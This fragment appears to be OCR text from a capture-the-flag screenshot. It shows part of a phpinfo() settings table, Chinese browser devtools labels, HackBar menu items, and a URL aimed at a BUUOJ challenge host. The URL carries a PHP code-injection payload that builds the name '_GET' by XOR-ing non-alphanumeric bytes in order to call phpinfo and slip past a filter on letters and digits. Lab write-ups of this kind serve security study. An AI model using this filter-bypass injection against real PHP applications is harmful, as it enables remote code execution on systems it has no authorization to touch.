 memory_limit 128M 128M
open_basedir /var/www/html/:/tmp/ /var/www/html/:/tmp/
output_buffering 4096 4096
output_encoding no value no value
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS Other
http://f627eb1d-1179-494e-ab98-f95610f52fd0.node4.buuoj.cn:81/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo